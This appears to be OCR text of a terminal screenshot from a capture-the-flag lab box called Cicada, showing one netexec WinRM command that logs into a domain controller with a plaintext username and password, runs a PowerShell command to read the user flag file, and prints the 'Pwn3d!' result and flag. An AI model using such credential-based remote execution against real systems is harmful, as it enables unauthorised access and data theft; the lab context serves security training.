 Cicada — -zsh — 143×14
~/cicada — -zsh
~/cicada on [?] (us-east-1) ⚡60%
❯ nxc winrm cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -X 'cat C:\Users\emily.oscars.CICADA\desktop\user.txt'
WINRM 10.129.61.82 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
WINRM 10.129.61.82 5985 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)
WINRM 10.129.61.82 5985 CICADA-DC [+] Executed command (shell type: powershell)
WINRM 10.129.61.82 5985 CICADA-DC e4bebe3f256b7c7767ca1e19a08be2c0
~/cicada on [?] (us-east-1) ⚡60%
❯